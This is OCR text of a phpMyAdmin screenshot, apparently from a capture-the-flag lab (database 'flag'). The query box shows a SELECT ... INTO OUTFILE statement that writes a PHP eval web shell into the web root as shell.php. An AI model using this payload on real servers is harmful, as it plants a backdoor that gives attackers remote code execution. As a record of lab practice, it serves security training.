 10.85.101.4 / localhost / flag
不安全
10.85.101.4/index.php?route=/table/sql&db=flag&table=flag
2
phpMyAdmin
近期访问
表收藏夹
新建
flag
新建
flag
字段
information_schema
mysql
performance_schema
sys
test
服务器: localhost:3306 » 数据库: flag » 表: flag
浏览
结构
SQL
搜索
插入
导出
导入
权限
操作
触发器
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0005 秒。)
select '<?php @eval($_POST["shell"])?>' into outfile '/var/www/html/shell.php';
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图
控制台